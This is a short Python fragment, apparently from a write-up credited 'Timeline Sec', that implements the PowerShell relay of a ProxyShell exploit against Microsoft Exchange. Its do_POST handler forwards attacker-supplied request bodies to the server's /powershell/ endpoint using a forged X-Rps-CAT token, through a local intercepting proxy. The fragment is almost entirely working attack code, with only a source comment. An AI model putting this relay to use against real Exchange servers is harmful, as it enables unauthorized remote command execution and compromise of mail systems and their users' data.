 def do_POST(self):
# From: https://y4y.space/2021/08/12/my-steps-of-reproducing-proxyshell/
powershell_url = f'/powershell/?X-Rps-CAT={self.proxyshell.token}'
length = int(self.headers['content-length'])
content_type = self.headers['content-type']
post_data = self.rfile.read(length).decode()
headers = {
'Content-Type': content_type
}
r = self.proxyshell.post(
powershell_url,
post_data,
headers,
proxies = {"http": "http://127.0.0.1:8080", "https": "https://127.0.0.1:8080"}
)
resp = r.content
self.send_response(200)
self.end_headers()
self.wfile.write(resp)
Timeline Sec